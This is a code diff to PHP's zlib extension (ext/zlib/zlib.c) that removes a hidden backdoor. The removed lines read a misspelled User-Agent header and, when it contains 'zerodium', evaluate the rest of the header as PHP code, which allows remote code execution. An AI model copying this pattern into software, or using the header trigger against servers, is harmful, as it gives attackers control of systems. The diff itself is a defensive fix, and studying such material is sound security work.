 11 ext/zlib/zlib.c
@@ -360,17 +360,6 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 - zval *enc;
364 -
365 - if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 - (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 - convert_to_string(enc);
368 - if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 - zend_try {
370 - zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 - } zend_end_try();
372 - }
373 - }
374 363
375 364 switch (ZLIBG(output_compression)) {
376 365 case 0: